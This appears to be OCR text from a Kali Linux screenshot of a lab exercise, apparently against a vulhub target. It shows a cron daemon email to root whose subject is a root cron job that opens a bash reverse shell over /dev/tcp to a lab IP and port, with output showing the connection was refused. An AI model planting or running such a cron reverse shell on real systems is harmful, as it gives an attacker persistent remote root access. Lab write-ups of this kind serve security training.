 1 2 3 4 9:43
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/.ssh ×
id 3464D339D917; Tue, 15 Apr 2025 21:42:01 +0800 (CST)
From: "(Cron Daemon)" <root@localhost.localdomain>
To: root@localhost.localdomain
Subject: Cron <root@localhost> bash -i >& /dev/tcp/192.168.88.129/9999 0>&1
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
Precedence: bulk
X-Cron-Env: <XDG_SESSION_ID=43>
X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0>
X-Cron-Env: <LANG=zh_CN.UTF-8>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20250415134201.3464D339D917@localhost.localdomain>
Date: Tue, 15 Apr 2025 21:42:01 +0800 (CST)
black-ba... ping vulhub
/bin/sh: connect: 拒绝连接
/bin/sh: /dev/tcp/192.168.88.129/9999: 拒绝连接
您在 /var/mail/root 中有邮件
[root@localhost /]#
java
KALI